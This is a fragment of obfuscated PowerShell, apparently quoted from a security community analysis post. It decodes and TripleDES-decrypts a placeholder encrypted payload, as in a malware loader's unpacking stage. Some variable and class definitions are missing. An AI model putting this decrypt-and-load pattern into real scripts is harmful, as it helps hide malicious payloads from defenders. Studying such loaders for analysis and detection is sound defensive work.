 $GSP540cd = "<base64 encoded + encrypted payload>";
$RS99ggf = $XZ228hha.GetBytes("PINGQXOMQFTZGDZX");
$STD33abh = [Convert]::FromBase64String($GSP540cd);
$SB49gje = New-Object System.Security.Cryptography.PasswordDeriveBytes($IY51aab, $XZ228hha.GetBytes($CBI61aeb), "SHA1",
2);
[Byte[]]$XYW18ja = $SB49gje.GetBytes(16);
$EN594ca = New-Object System.Security.Cryptography.TripleDESCryptoServiceProvider;
$EN594ca.Mode = [System.Security.Cryptography.CipherMode]::CBC;
[Byte[]]$ID796ea = New-Object Byte[]($STD33abh.Length);
$ZQD772bf = $EN594ca.CreateDecryptor($XYW18ja, $RS99ggf);
$DCR12ffg = New-Object System.IO.MemoryStream($STD33abh, $True);
$WG731ff = New-Object System.Security.Cryptography.CryptoStream($DCR12ffg, $ZQD772bf, [System.Security.Cryptography.Cry
ptoStreamMode]::Read);
$XBD387bb = $WG731ff.Read($ID796ea, 0, $ID796ea.Length);
$OQ09hd = [YR300hf]::IWM01jdg($ID796ea);
$DCR12ffg.Close();
$WG731ff.Close();
$EN594ca.Clear();
return $XZ228hha.GetString($OQ09hd,0,$OQ09hd.Length);
先知社区